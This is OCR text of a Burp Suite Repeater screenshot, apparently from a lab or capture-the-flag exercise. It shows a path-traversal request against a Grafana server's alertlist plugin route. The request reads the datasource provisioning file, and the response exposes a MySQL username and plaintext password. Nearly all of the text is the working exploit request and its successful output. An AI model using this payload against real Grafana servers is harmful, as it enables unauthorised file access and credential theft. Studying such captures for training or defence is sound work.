 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.11.183:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/public/plugins/alertlist/../../../../../../../../etc/grafana/provisioning/datasources/mysql.yaml
HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2Fetc%2Fpasswd
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 180
5 Content-Type: application/x-yaml
6 Expires: -1
7 Last-Modified: Fri, 02 Sep 2022 00:56:07 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Sun, 05 Feb 2023 14:10:45 GMT
13 Connection: close
14
15 apiVersion: 1
16
17 datasources:
18 - name: mysql.yaml
19 type: mysql
20 host: localhost
21 database: grafana
22 user: grafana
23 password: dontStandSoCloseToMe63221!
24 editable: false
25
? message 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 12
Done 523 bytes | 62 millis